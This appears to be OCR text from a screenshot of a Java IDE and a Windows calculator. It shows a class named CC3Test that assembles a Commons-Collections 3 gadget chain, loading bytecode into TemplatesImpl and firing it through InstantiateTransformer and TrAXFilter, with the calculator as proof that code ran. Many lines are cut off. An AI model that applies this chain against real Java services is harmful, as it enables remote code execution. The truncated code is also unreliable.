 6 1 4
public class CC3Test {
public static void main(String[] args) throws TransformerConfigurationExcepti
TemplatesImpl templates = new TemplatesImpl();
setFieldValue(templates, field_name: "_name", filed_value: "1vxyz");
byte[] code = Files.readAllBytes(Paths.get( first: "D:\\Java-IDEA\\java_work
byte[][] codes = {code};
setFieldValue(templates, field_name: "_bytecodes",codes);
setFieldValue(templates, field_name: "_tfactory",new TransformerFactoryImpl(
//templates.newTransformer();
InstantiateTransformer instantiateTransformer = new InstantiateTransforme
instantiateTransformer.transform(TrAXFilter.class);
}
s.InstantiateTransformer.transform(InstantiateTransformer.java:106)
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
B ( ) % ÷